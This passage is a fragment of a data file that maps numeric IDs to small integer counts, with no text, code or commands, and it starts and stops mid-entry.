"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101